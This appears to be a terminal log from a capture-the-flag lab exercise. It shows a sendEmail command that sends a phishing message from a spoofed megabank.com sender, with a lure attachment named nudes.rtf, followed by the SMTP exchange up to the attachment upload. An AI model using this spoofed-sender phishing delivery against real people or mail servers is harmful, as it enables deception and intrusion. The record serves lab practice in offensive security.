 ❯ sendEmail -f b3t4m3@megabank.com -t nico@megabank.com -u "IMPORTANTE" -m "LOL" -s 10.10.10.77:25 -a nudes.rtf -v
Jun 09 23:38:35 arch sendEmail[153220]: DEBUG => Connecting to 10.10.10.77:25
Jun 09 23:38:35 arch sendEmail[153220]: DEBUG => My IP address is: 10.10.14.15
Jun 09 23:38:36 arch sendEmail[153220]: SUCCESS => Received:    220 Mail Service ready
Jun 09 23:38:36 arch sendEmail[153220]: INFO => Sending:        EHLO arch
Jun 09 23:38:36 arch sendEmail[153220]: SUCCESS => Received:    250-REEL
250-SIZE 20480000
250-AUTH LOGIN PLAIN
250 HELP
Jun 09 23:38:36 arch sendEmail[153220]: INFO => Sending:        MAIL FROM:<b3t4m3@megabank.com>
Jun 09 23:38:36 arch sendEmail[153220]: SUCCESS => Received:    250 OK
Jun 09 23:38:36 arch sendEmail[153220]: INFO => Sending:        RCPT TO:<nico@megabank.com>
Jun 09 23:38:36 arch sendEmail[153220]: SUCCESS => Received:    250 OK
Jun 09 23:38:36 arch sendEmail[153220]: INFO => Sending:        DATA
Jun 09 23:38:36 arch sendEmail[153220]: SUCCESS => Received:    354 OK, send.
Jun 09 23:38:36 arch sendEmail[153220]: INFO => Sending message body
Jun 09 23:38:36 arch sendEmail[153220]: Setting content-type: text/plain
Jun 09 23:38:36 arch sendEmail[153220]: DEBUG => Sending the attachment [nudes.rtf]